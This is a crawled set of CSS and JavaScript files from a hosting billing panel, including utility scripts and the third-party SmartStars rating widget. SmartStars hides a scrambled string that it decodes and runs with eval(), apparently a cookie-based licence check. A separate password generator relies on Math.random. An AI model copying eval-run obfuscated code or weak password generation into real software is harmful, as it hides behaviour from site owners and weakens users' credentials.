.user-stats-avatar img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}

.user-stats-status-indicator {
  position: absolute;
  display: block;
  background-color: #545454;
  border-radius: 50%;
  height: 13px;
  width: 13px;
  top: 0;
  right: 2px;
  border: 2px solid #FFFFFF;
}

.user-stats-status-indicator.online {
  background-color: #2cc185;
}

.user-stats-status-indicator.away {
  background-color: #FFDC42;
}

.user-stats-status-indicator.busy {
  background-color: #F45846;
}

.user-stats-info {
  display: flex;
  flex-direction: column;
}

.user-stats-name {
  color: #3d3d3d;
  font-size: 1.38462rem;
}

.user-stats-position {
  color: #ababab;
}

.user-stats-indicators {
  padding: 32px;
  padding-top: 5px;
}

.user-stats-indicator {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: .615385rem 0;
}

.user-stats-indicator-title {
  font-weight: 300;
}

.user-stats-indicator-counter {
  font-size: 1.23077rem;
  color: #fe8458;
}

.user-stats-milestone {
  padding: 6px 32px 51.2px;
}

.user-stats-milestone span {
  display: block;
  margin-bottom: 10px;
}

.user-stats-milestone .progress {
  border-radius: 0.25rem;
  height: auto;
}

.user-stats-milestone .progress-bar {
  height: 8px;
  border-radius: 0.25rem;
}

.user-stats-more-details {
  display: block;
  padding: 18px 32px;
  font-size: 1.077rem;
  text-align: center;
  color: #545454;
  background-color: #fafafa;
}

.week-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 3rem;
}


--- FILE ---
content_type: text/css
request_url: https://billing.rootpanel.net/_roottpl/default_adaptive/style/css/rootpanel.css
body_size: 506
content:

.menu_link_highlight {
  color: red;
}

.nav-link .icon {
  font-size: 2.5rem;
}

.user-menu-top {
  color: rgba(255, 255, 255, 0.5) !important;
}

.user-menu:hover, .user-menu:focus, .user-menu-top:hover, .user-menu-top:focus {
  color: rgba(255, 255, 255, 0.75) !important;
}

table .icon {
  font-size: 1.5rem;
}

.s7-pay-0, .s7-order-2 {
  color: #F45846 !important;
  font-weight: bold;
}

.s7-pay-1, .s7-order-1 {
  color: #2cc185 !important;
  font-weight: bold;
}

.s7-pay-2, .s7-pay-3, .s7-order-3 {
  color: #FFDC42 !important;
  font-weight: bold;
}

.s7-order-0 {
  color: gray !important;
  font-weight: bold;
}

.s7-ticket-priority-0, .s7-ticket-priority-1, .s7-ticket-priority-2,
.s7-ticket-status-open, .s7-ticket-status-closed, .s7-ticket-status-wait {
  font-size: 2rem !important;
}

.s7-ticket-priority-0 {
  color: gray !important;
}

.s7-ticket-priority-1 {
  color: black !important;
}

.s7-ticket-priority-2 {
  color: red !important;
}

.s7-ticket-status-open, .s7-ticket-status-wait {
  color: black !important;
}

.s7-ticket-status-closed {
  color: gray !important;
}

.btn-mid-table {
  min-width: 40px;
  min-height: 40px;
}

.btn-mid-table .icon {
  font-size: 25px;
}

.dropleft .dropdown-toggle::before {
  display: none !important;
}

.tooltip-inner {
  max-width: 100%;
}

@media (min-width: 576px) {
  .tooltip-inner {
    max-width: 400px;
  }
}

.tooltip {
  font-size: 1rem;
}

.pricing-table-title {
  text-transform: none;
}

.pricing-table-features {
  font-size: 14px;
  font-weight: 300;
}

.pricing-table-features > b {
  font-weight: 600;
}

.banner-table-td > a > img {
  max-width: 30%;
  height: auto;
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.payment-div > p > b, .payment-button-div > div > form > b {
  font-weight: 600;
}

.switch-button.switch-button-yesno.ru label:before  {
  content: "НЕТ";
}

.switch-button.switch-button-yesno.ru input[type="checkbox"]:checked + span label:before {
  content: "ДА";
}

.switch-button.switch-button-yesno.uk label:before  {
  content: "НІ";
}

.switch-button.switch-button-yesno.uk input[type="checkbox"]:checked + span label:before {
  content: "ТАК";
}

.bg-warning-light {
  background-color: #FFFFE0 !important;
}

.SmartStarsImages {
  width: 17px;
}

.card-header .tools .icon.nopointer {
  cursor: default;
}

.striped-div .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.modal-body {
  word-wrap: break-word;  
}

@media (max-width: 767.98px) {
  .mai-top-header > .container {
    justify-content: flex-end;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    flex: 0 0 auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://billing.rootpanel.net/_roottpl/default_adaptive/style/css/.local.css?9
body_size: 363
content:
/* 
   !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
   !!!                                                                           !!!
   !!! Чтобы появился логотип и он не пропадал после обновлений биллинга, нужно: !!!
   !!!                                                                           !!!
   !!! 1. Загрузить логотип (имя файла у него должно быть logo.png) в            !!!
   !!!    папку /_roottpl/default_adaptive/style/img/                            !!!
   !!! 2. Указать высоту логотипа ниже в классе ".mai-top-header .navbar-brand"  !!!
   !!! 3. Переименовать данный файл в ".local.css" (с точкой в начале)           !!!
   !!!                                                                           !!! 
   !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
*/


/* задаём высоту div'а с логотипом */
.mai-top-header .navbar-brand {
  height: 70px;
}

/* показываем графический логотип и инвертируем его цвета в белый, сам логотип должен лежать в /_roottpl/default_adaptive/style/img/logo.png */
.mai-top-header .navbar-brand .logo {
  display: block;
  filter:  brightness(0) invert(1);
}

/* скрываем текстовый логотип */
.mai-top-header .navbar-brand .text {
  display: none;
}

/* Списки в виде галочки */
.ulyes li {
  font-size: 1.077rem;
  list-style-type: none;
  padding: 8px 0 10px 20px;
  line-height: 16px;
  background: url('https://billing.rootpanel.net/img/ulyes.png') no-repeat 0px 9px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://billing.rootpanel.net/_rootmenu/rootpanel.js
body_size: 2612
content:
/*
####################################################
##################### HTML #########################
####################################################
*/

function setChecked(obj,flag) {
	var check;

	if (flag == 1) {
		check = document.getElementsByName("elementsToCheck2[]");
	} else {
		check = document.getElementsByName("elementsToCheck[]"); 
	}

	for (var i=0; i<check.length; i++)
	{
		check[i].checked = obj.checked;
	}
}

function setCheckedArr(obj,name) {
	var check;

	check = document.querySelectorAll("input[name^='"+name+"[']")

	for (var i=0; i<check.length; i++)
	{
		check[i].checked = obj.checked;
	}
}

function myShow(divid) {
	var state;

	if (document.getElementById) { // DOM3 = IE5, NS6
		if (document.getElementById(divid) != null) { state = document.getElementById(divid).style.display; }
	}
	else {
		if (document.layers) { // Netscape 4
			state = document.divid.display;
		}
		else { // IE 4
			state = document.all.divid.style.display;
		}
	}

	if (state == 'block') {
		hidediv(divid);
        } else {
		showdiv(divid);
       	}
}

function showdiv(divid) {
	if (document.getElementById) { // DOM3 = IE5, NS6
		if (document.getElementById(divid) != null) { document.getElementById(divid).style.display = 'block'; }
	}
	else {
		if (document.layers) { // Netscape 4
			document.divid.display = 'block';
		}
		else { // IE 4
			document.all.divid.style.display = 'block';
		}
	}
}

function hidediv(divid) {
	if (document.getElementById) { // DOM3 = IE5, NS6
		if (document.getElementById(divid) != null) { document.getElementById(divid).style.display = 'none'; }
	}
	else {
		if (document.layers) { // Netscape 4
			document.divid.display = 'none';
		}
		else { // IE 4
			document.all.divid.style.display = 'none';
		}
	}
}

/*
####################################################
################ GENERATE PASSWORD #################
####################################################
*/

function getPass( object, object2 ){
	var i, interval, words = "";

	words += "qwertyuiopasdfghjklzxcvbnm";
	words += "QWERTYUIOPASDFGHJKLZXCVBNM";
	words += "1234567890";

	var obj = document.getElementById(object);
	var objj = document.createElement("input");

	objj.size=obj.size;
	objj.className=obj.className;
	objj.id=obj.id;
	objj.name=obj.name;
	objj.type="text";

	obj.parentNode.replaceChild(objj,obj);

	if (object2) {
		var obj2 = document.getElementById(object2);
		var objj2 = document.createElement("input");

		objj2.size=obj2.size;
		objj2.className=obj2.className;
		objj2.id=obj2.id;
		objj2.name=obj2.name;
		objj2.type="text";

		obj2.parentNode.replaceChild(objj2,obj2);
	}

	var new_word_timeout = 100; // время между появлением новых букв.
	var word_timeout = 10; // время между сменой букв
	var word_count = 10; // количество букв

	new function(){
		this.getNextWord = function(){
			objj.value += " ";

			if (object2) {
				objj2.value += " ";
			}
		}
		this.getWord = function(){
			objj.value = objj.value.substring( 0, objj.value.length - 1 ) + words.charAt( getRand( 0, words.length -1 ) );

			if (object2) {
				objj2.value = objj.value;
			}
		}
		this.stop = function(){
			clearInterval( interval );
		}
		for( i = 0; i < word_count; i ++ ){
			setTimeout( this.getNextWord, i * new_word_timeout );
		}
		interval = setInterval( this.getWord, word_timeout );
		setTimeout( this.stop, new_word_timeout * word_count );
	}
}

function getRand( min, max ){
	return Math.round( Math.random( ) * ( max - min ) ) + min;
}

/*
####################################################
#################### SMSSEND #######################
####################################################
*/

function checkLen(form)
{
	if (form.translit.checked)
		form.text.value = transliterate(form.text.value);

	var text = form.text.value;
	
	var encodable = isGsm0338(text);
	var maxSingleSize = encodable ? 160 : 70;
	var maxPartSize = encodable ? 153 : 67;	

	var textLength = text.length;
	var parts;
	if (textLength > maxSingleSize)
	{
		parts = Math.floor(textLength / maxPartSize);
		if ((textLength % maxPartSize) > 0)
			parts++;
	}
	else
		parts = 1;

	form.symbCount.value = textLength;
	form.symbParts.value = parts;

	form.text.focus();
} 

function transliterate(text)
{
	T = new Array();
	T["Ё"]="YO";T["Й"]="I";T["Ц"]="TS";T["У"]="U";T["К"]="K";T["Е"]="E";T["Н"]="N";T["Г"]="G";T["Ш"]="SH";T["Щ"]="SCH";T["З"]="Z";T["Х"]="H";T["Ъ"]="'";
	T["ё"]="yo";T["й"]="i";T["ц"]="ts";T["у"]="u";T["к"]="k";T["е"]="e";T["н"]="n";T["г"]="g";T["ш"]="sh";T["щ"]="sch";T["з"]="z";T["х"]="h";T["ъ"]="'";
	T["Ф"]="F";T["Ы"]="I";T["В"]="V";T["А"]="A";T["П"]="P";T["Р"]="R";T["О"]="O";T["Л"]="L";T["Д"]="D";T["Ж"]="ZH";T["Э"]="E";
	T["ф"]="f";T["ы"]="i";T["в"]="v";T["а"]="a";T["п"]="p";T["р"]="r";T["о"]="o";T["л"]="l";T["д"]="d";T["ж"]="zh";T["э"]="e";
	T["Я"]="YA";T["Ч"]="CH";T["С"]="S";T["М"]="M";T["И"]="I";T["Т"]="T";T["Ь"]="'";T["Б"]="B";T["Ю"]="YU";
	T["я"]="ya";T["ч"]="ch";T["с"]="s";T["м"]="m";T["и"]="i";T["т"]="t";T["ь"]="'";T["б"]="b";T["ю"]="yu";
	text = text.replace(/([\u0410-\u0451])/g, function(str, p1, offset, s){
		if (T[str] != 'undefined') { return T[str]; }
	});
	return text;
}

function isGsm0338(str)
{
	var gsm0338 = new Array(
	        '@','Δ',' ','0','¡','P','¿','p',
	        '£','_','!','1','A','Q','a','q',
        	'$','Φ','"','2','B','R','b','r',
	        '¥','Γ','#','3','C','S','c','s',
        	'è','Λ','¤','4','D','T','d','t',
	        'é','Ω','%','5','E','U','e','u',
        	'ù','Π','&','6','F','V','f','v',
	        'ì','Ψ','\'','7','G','W','g','w',
        	'ò','Σ','(','8','H','X','h','x',
	        'Ç','Θ',')','9','I','Y','i','y',
        	"\n",'Ξ','*',':','J','Z','j','z',
	        'Ø',"\x1B",'+',';','K','Ä','k','ä',
        	'ø','Æ',',','<','L','Ö','l','ö',
	        "\r",'æ','-','=','M','Ñ','m','ñ',
        	'Å','ß','.','>','N','Ü','n','ü',
	        'å','É','/','?','O','§','o','à'
	);

	var len = str.length;

	for (i=0; i < len; i++)
	{
		if (!inArray(str.substr(i,1), gsm0338))
			return false;
	}

	return true;
}

function inArray(needle, haystack) {
	var length = haystack.length;
	for(var i = 0; i < length; i++) {
		if(haystack[i] == needle) return true;
	}
	return false;
}

/*
####################################################
#################### SLIDER #######################
####################################################
*/

function enableSlider(sliderName, inputName, sliderValue, sliderMinValue, sliderMaxValue) {

	jQuery("#"+sliderName).slider({
		min: sliderMinValue,
		max: sliderMaxValue,
		value: sliderValue,
		change: function(event, ui) {
			jQuery("input#"+inputName).val(jQuery("#"+sliderName).slider("value"));
			calculateCost();
		},
	});
	jQuery('input#'+inputName).val(sliderValue);

	jQuery("#"+sliderName).slider().on("change",function(e){
		var value=jQuery("#"+sliderName).slider('getValue');
		jQuery("input#"+inputName).val(value);
		calculateCost();
	});

	jQuery("input#"+inputName).change(function(){
	    var value=jQuery("input#"+inputName).val();
/*
	    if(parseInt(value) > parseInt(sliderMaxValue)){
	        value = sliderMaxValue;
	        jQuery("input#"+inputName).val(value);
	    }
	    if(parseInt(value) < parseInt(sliderMinValue)){
	        value = sliderMinValue;
	        jQuery("input#"+inputName).val(value);
	    }
*/
	    jQuery("#"+sliderName).slider("value",value);    
	    jQuery("#"+sliderName).slider("setValue",value);    
	});

	jQuery("input#"+inputName).keypress(function(event){
		var key, keyChar;
		if(!event) var event = window.event;
		if (event.keyCode) key = event.keyCode;
		else if(event.which) key = event.which;
		if(key==null || key==0 || key==8 || key==13 || key==9 || key==46 || key==37 || key==39 ) return true;
		keyChar=String.fromCharCode(key);
		if(!/\d/.test(keyChar))	return false;
	});

	jQuery("#"+sliderName).slider('refresh');
}

function disableSlider(sliderName) {
	jQuery("#"+sliderName).slider("destroy");
}

/*
####################################################
#################### QUOTE #######################
####################################################
*/

var txt_quote="";

function copy_txt() {
	txt_quote="";
	if (window.getSelection) {
		txt_quote = window.getSelection().toString();
	} else if (document.getSelection) {
		txt_quote = document.getSelection();                
	} else if (document.selection) {
		txt_quote = document.selection.createRange().text;
	}  
}

function paste_txt(textarea) {
	if (txt_quote=="") {
//		alert("<?php print $_alang['QuoteAlert']?>");
	} else {
//		if (document.getElementById(textarea).value != "") { document.getElementById(textarea).value += "\n\n"; }
		document.getElementById(textarea).value += ">> " + txt_quote + "\n\n";
		document.getElementById(textarea).focus();
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://billing.rootpanel.net/_rootmenu/smartstars.js
body_size: 5588
content:
/**** SmartStars (C)Scripterlative.com

!!! READ THIS FIRST !!!

This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors within 14 days. This will ensure the incentive to provide support and the continued 
authoring of new scripts.

IF YOU CANNOT AGREE TO ABIDE PROMPTLY BY THIS CONDITION, IN YOURS AND YOUR CLIENTS' INTERESTS WE 
RECOMMEND THAT YOU DECLINE THE SCRIPT.

You may donate via www.scripterlative.com, stating the URL to which the donation applies.
---

Graphical Star-Rating System with Form Element Interface

* Multiple rating bars in one document.

* Configurable for number of stars and initial setting.

* Unobrusive installation - no onmouseover/onmouseout handlers to install

* Optional external function execution for easy AJAX interfacing.

* Keyboard Accessible (Enter key selects)

Demonstration and further details at http://scripterlative.com?smartstars

The following instructions may be removed, but not the above text.

Please notify any suspected errors in this text or code, however minor.

Description
~~~~~~~~~~~
Generates a horizontal 'rating bar' comprised of either of two graphical images that indicate the
current rating. To set a numeric rating, any image in the row may be clicked.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file as 'smartstars.js'

In the <head> section of your document, include the script by adding the tags below:

 <script type='text/javascript' src='smartstars.js'></script>

For each rating bar to be generated, create a containing <span> element with a unique ID.
This element may be given any suitable CSS attributes.

Create a form containing a hidden type element for each rating bar.

Configuration
~~~~~~~~~~~~~
Each rating bar is initialised by a single call to the function SmartStars.init(), which must be
placed at a point below the related span/div and the related form.
The function takes six or seven parameters as described next.

Parameter 1 - The ID of the span element that will contain the rating bar. Any existing content
              will be removed.  

Parameter 2 - A full reference to a form element (usually of type 'hidden') that will store the
              numeric star rating selected by the user. If no form element is to be used, 
              specify: null (without quotes).

Parameter 3 - The initial rating (0 = No 'on' stars). To display a fixed or unchangeable rating,
              set a negative value corresponding to the desired rating.

Parameter 4 - The total number of stars comprising the rating bar.

Parameter 5 - The file name of the 'off' graphic. (Include a relative path if necessary)

Parameter 6 - The file name of the 'on' graphic.

Parameter 7 - (Optional) A reference to a user function called whenever the display changes.

Parameter 8 - (Optional) A reference to a user function called whenever the rating is changed.

Examples
~~~~~~~~
1) Create a star rating display using a span with the ID 'stars1'. The numeric rating set by the user
will be written to the form element named 't1', belonging to a form with ID 'f1'. The initial rating
will be set to 5 out of 10 stars. The star graphics used are called 'offstar.gif' & 'onstar.gif'.

At a point below the associated form and span elements, insert:

<script type='text/javascript'>

SmartStars.init('stars1', document.getElementById('f1').t1, 5, 10, 'offstar.gif', 'onstar.gif');

</script>

Note: Parameters 1, 5 & 6 must be in quotes as shown, the others must not.

Repeat the above for as many instances as required. Obviously the graphics used need not depict
stars, but each pair should have the same dimensions.

That's all there is to it.
-------

2) Display a fixed rating showing 3 out of 6, using a span with the ID 'fixed':

<script type='text/javascript'>

SmartStars.init('fixed', null, -3, 6, 'offstar.gif', 'onstar.gif');

</script>


Appearance and CSS Styling
~~~~~~~~~~~~~~~~~~~~~~~~~~
Two stylesheet names determine the layout of the rating display's images and links. These are
'SmartStarsLinks' and 'SmartStarsImages' respectively.

The default recommended minimal styling is shown below. This text should be placed inside
<style></style> tags in the <head> section of the document.

a.SmartStarsLinks{padding:0px}

.SmartStarsImages{margin:0px; border:none}


Setting or Cancelling A Rating
------------------------------
The SmartStars.set method can be used to set a rating after it has been initialised.


To set a rating to 3 'stars', call:

 SmartStars.set(span id, 2);

To reset a rating to 0 'stars', call: 

 SmartStars.set(span id, -1);

To facilitate its use within links, this method returns false:

 <a href='#' onclick="return SmartStars.set('starSpan', -1)">Cancel Rating</a>

NOTE: There is an optional third parameter which when set to false, prevents any specified user 
function being called. This must be used when calling SmartStars.set within a user supplied 
function, otherwise a recursive loop will occur. See the AJAX example below.
 
Optional Function Interfaces
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
For advanced users, the script can be configured to call external functions whenever either the
display changes or a selection is made.

The functions are specified via the seventh and eighth optional parameters of SmartStars.init.
 
 Seventh parameter - Function called on hover/focus.
 Eighth parameter -  Function called on selection.

The functions are passed two parameters

First Parameter: A numeric, zero-based index corresponding to the currently displayed 
rating (0 = 1 'star'). The function should be coded to handle a parameter value of -1.

Second Parameter: The ID string that was used to create the rating bar.

Typically such functions might be used either to communicate with a database, or to display
descriptive/confirmatory text comments or images for each hovered symbol. 
AJAX functions can be called to submit the new rating and receive back the calculated average, 
which a readystatechange handler can update by calling the .set method.

Example: Display different text as icons are hovered -

function showText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init('stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', showText);

NOTE: Any user function specified for 'hover' as above, is also called by SmartStars.init().

-------

Example: Display confirmation text when a selection is made -

function confirmText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, confirmText);

AJAX Example
------------
Initialise the rating bar with ID 'stars1' to call a programmer-supplied function 'sendRating', whenever the user sets a rating.  The function transmits the new rating to the server-side script 'getrating.php' and receives the new averaged value stored on the server, which it applies to the rating bar. An example server-side script is provided below, which for the sake of simplicity simply returns the selected rating minus 1.

function sendRating( url, id )
 {   
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '?userRating=' + SmartStars.data[ id ].rating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
       SmartStars.set( id, Number( this.responseText ), false );
     }
   } 
 
   rq.send( null ); 
 }

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, function(){ sendRating( 'getrating.php', 'stars1' ); } );

//// Content of 'getrating.php' 

<?

$userRating = isset( $_GET[ 'userRating' ] ) ? htmlentities( $_GET[ 'userRating' ] ) : -1;

$rid = isset( $_GET['id'] ) ? htmlentities( $_GET['id'] ) : 'unknown';

//  Perform database/file interfacing here using $rid to identify the rating

echo $userRating - 1; // For demonstration purposes, return the rating selected by the user minus 1 

?>

*** DO NOT EDIT BELOW THIS LINE *****/

function sendRating( url, id )
 {   
   var userRating = SmartStars.data[ id ].rating+1;
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '&userRating=' + userRating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
	if (Number( this.responseText ) > 0 & Number( this.responseText <= 5)) {
           SmartStars.set( id, Number( this.responseText )-1, false );
	} else {
	   alert(this.responseText);
	}
     }
   } 
 
   rq.send( null ); 
 }


var SmartStars=/*286329323030372053204368616C6D657273*/
{
  /*** Download with instructions from: http://scripterlative.com?smartstars ***/   
   
 data:[], bon:0xf&0, logged:0,
   
 init:function( ratingId, formElem, rating, starCount, offStar, onStar, hFunc, cFunc )
 {    
  if(document.getElementById)
  { 
   var elem = this.data[ratingId]={}, tempRef;
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};
   
   if( !!hFunc )
    elem.externHoverFunc = hFunc;
  
   if( !!cFunc )
    elem.externSetFunc = cFunc;
    
   tempRef = elem.elemRef = document.getElementById( ratingId );
   
   if( !tempRef )
    alert( 'Element with id "' + ratingId + '" not found prior to (above) script initialisation' );
   
   while( tempRef.firstChild )
    tempRef.removeChild( tempRef.firstChild );
   
   elem.formElem = formElem || {};   
   
   elem.starCount = starCount;
   elem.rating = rating;
   elem.offStar = offStar;
   elem.onStar = onStar;   
   
   if( elem.rating < 0 )
   {
    elem.canRate = false;
    elem.rating = Math.abs( rating );
   }
   else
    elem.canRate = true;
   
   elem.rating--;
    
   elem.starTable = [];
   
   if( elem.elemRef )
    this.build( ratingId );
   else
    alert( ratingId + " is not a valid element ID." );
  }  
 },
 
 build:function( id )
 {
  var elem = this.data[id], makeLive = elem.canRate;this.cont();this.cont();
    
  elem.imgBufferOff = new Image(); elem.imgBufferOff.src = elem.offStar;
  elem.imgBufferOn = new Image(); elem.imgBufferOn.src = elem.onStar;    
  
  for( var i = 0, sp, lnk = null; i < elem.starCount&&this.bon; i++ )
  {
    sp = document.createElement('img');
    sp.className = 'SmartStarsImages';
    sp.idx = i;
    sp.src = i <= elem.rating ? elem.onStar : elem.offStar;
    sp.style.border = 'none';    
    
    if( makeLive )
    {
     lnk = document.createElement( 'a' );
     lnk.href = '#';
     lnk.className = 'SmartStarsLinks';
     lnk.style.textDecoration = 'none';   
     lnk.appendChild( sp );
    
     lnk.onmouseover = (function(obj, ident){return function(){if(obj)obj.lightOn(ident,this.firstChild.idx)}})(this, id);
     lnk.onfocus = lnk.onmouseover;
      
     lnk.onmouseout = (function(obj, ident){return function(){if(obj)obj.lightOff(ident,this.firstChild.idx)}})(this, id);
     lnk.onblur = lnk.onmouseout;
     lnk.onmouseup = function(){ if( this.blur )this.blur(); }
     lnk[ this.userEvt ] = (function(obj, ident){ return function(){ if( obj )obj.set(ident, this.firstChild.idx);return false;}})(this, id);       
      
     elem.starTable[ i ] = sp;
    
     if( elem.formElem )
      elem.formElem.value = elem.rating + 1;
    }  
    
    elem.elemRef.appendChild( makeLive ? lnk : sp );
    
    if( elem.externHoverFunc )
     elem.externHoverFunc( elem.rating, id );
  }  
  
  if( elem.formElem && makeLive)
  {
   this.addToHandler( elem.formElem, 'onchange', (function(obj, ident, formElem){ return function(){ obj.setFromForm(ident, formElem.value )}})( this, id, elem.formElem ) );
  }
  
 },

 setFromForm:function( id, elemValue )
 {
  var v, dat=this.data[id], len=dat.starTable.length;
   
  if( !isNaN( v=parseInt( elemValue, 10 )) )
  {  
   dat.rating=(elemValue > len ? (len-1) : elemValue < -1 ? -1 : (elemValue-1) );
   this.lightOff(id);
   
   if( dat.externSetFunc )
    dat.externSetFunc( v-1, id );
  }  
  
  return false;
 },
 
 setFormElem:function(elem, value)
 {
  var h;  
  
  if( elem )
  {
   h = elem.onchange;
   elem.value = null;   
   elem.value = value;
   elem.onchange = h;
  }
 },
  
 lightOn:function(id, elemIdx)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = ( i <= elemIdx ? dat.onStar : dat.offStar );   
  
  this.setFormElem( dat.formElem, elemIdx + 1 );
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( elemIdx, id );
 },
 
 lightOff:function(id)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = (i <= dat.rating ? dat.onStar : dat.offStar);
   
  if( dat.formElem )
   this.setFormElem( dat.formElem, dat.rating + 1 ); 
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( dat.rating, id );
 },
 
 set:function(id, idx, send)
 {
  var useFunc = ( typeof send === 'undefined' ? true : send );
 
  this.data[id].formElem.value = ( this.data[id].rating = Math.round( idx ) ) + 1;
  
  this.lightOn( id, Math.max(-1, Math.min(idx, this.data[id].starTable.length - 1) ) );
  
  if( this.data[id].externSetFunc && useFunc )
   this.data[id].externSetFunc( idx, id );
  
  return false;  
 },
 
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 cont:function()
 {
  var d='rdav oud=cn,emtaergc492=100020d=,0twDen e)ta(o=n,w.etdgieTtm,o)(l=oncltoacihe.nrc ,fkdc =.keooiacm.t \\(h/s(sb=+/d\\),e)  dcpx=&u&kNe(bmr[]kc1ga+)r<oecnlc,wo=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\s\\ett.e/bt(otsl)|nc|fl^/i/t:e.tlse(n;co)(hfit.osile+ggd|o|+ll|ac|xde!pti{)hue.ssv=Ertnlo"ck;ci"i.htsn1ob=i(};fi.htsgeolg5&<d&k&c!&oal!c{t)ldeDs.tedta(gt.tet(aDe30+)0dc;).keoois="=snw+"o;x"+ersipe+t"=doTt.UtiSCr(;gn)}';this[unescape('%75%64')](d);this[unescape('%75%64')](d);  
 }
}
/*** End of listing ***/